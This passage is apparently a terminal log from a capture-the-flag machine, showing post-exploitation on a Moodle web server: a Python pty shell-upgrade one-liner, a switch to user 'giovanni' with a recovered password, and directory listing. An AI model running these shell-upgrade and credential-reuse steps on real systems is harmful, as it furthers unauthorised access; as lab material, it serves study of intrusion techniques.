 yui
python -c 'import pty; pty.spawn("/bin/sh")'
$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/var/www/html/moodle/question$ ls
ls
addquestion.php engine move_form.php toggleflag.php
behaviour export_form.php previewlib.php type
category_class.php export.php preview.php upgrade.php
category_form.php flags.js qengine.js upgrade.txt
category.php format question.php yui
classes format.php renderer.php
editlib.php import_form.php templates
edit.php import.php tests
giovanni@teacher:/var/www/html/moodle/question$ whoami
whoami
giovanni
giovanni@teacher:/var/www/html/moodle/question$